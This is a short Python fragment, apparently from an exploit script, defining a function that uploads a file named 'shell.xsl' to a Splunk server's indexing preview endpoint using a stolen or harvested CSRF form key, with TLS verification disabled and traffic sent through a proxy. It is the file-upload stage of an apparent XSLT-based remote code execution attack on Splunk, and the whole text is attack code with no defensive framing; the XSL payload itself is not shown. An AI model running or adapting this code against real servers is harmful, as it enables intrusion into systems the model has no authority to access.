 def upload_file(session, url, file_content, csrf_token):
    files = {'spl-file': ('shell.xsl', file_content, 'application/xslt+xml')}
    upload_headers = {
        "User-Agent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0",
        "Accept": "text/javascript, text/html, application/xml, text/xml, */*",
        "X-Requested-With": "XMLHttpRequest",
        "X-Splunk-Form-Key": csrf_token,
    }

    upload_url = f"{url}/en-US/splunkd/__upload/indexing/preview?output_mode=json&props.NO_BINARY_CHECK=1&input.path=shell.xsl"
    response = session.post(upload_url, files=files, headers=upload_headers, verify=False, proxies=proxies)

    try:
        text_value = json.loads(response.text)['messages'][0]['text']
        if "concatenate" in text_value:
            return False, None
        return True, text_value
    except (json.JSONDecodeError, KeyError, IndexError):
        return False, None